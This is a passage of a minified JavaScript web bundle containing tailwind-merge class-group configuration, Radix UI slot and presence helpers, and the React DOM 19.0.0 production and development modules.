()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return 